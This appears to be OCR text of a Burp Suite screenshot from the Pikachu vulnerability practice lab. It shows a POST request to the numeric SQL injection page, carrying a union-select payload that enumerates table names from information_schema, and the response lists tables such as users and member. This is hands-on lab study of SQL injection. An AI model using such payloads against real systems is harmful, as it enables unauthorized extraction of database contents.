 1 × +
Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex \n ≡
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 132
9 Origin: http://192.168.118.150
10 Connection: close
11 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=0iccm6a5eh2pgtov6v1o119p61
13 Upgrade-Insecure-Requests: 1
14
15 id=0 union select 1,group_concat(table_name) from information_schema.tables
where table_schema=database() &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render \n ≡
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,1
your email is: httpinfo,member,message,users,xssblind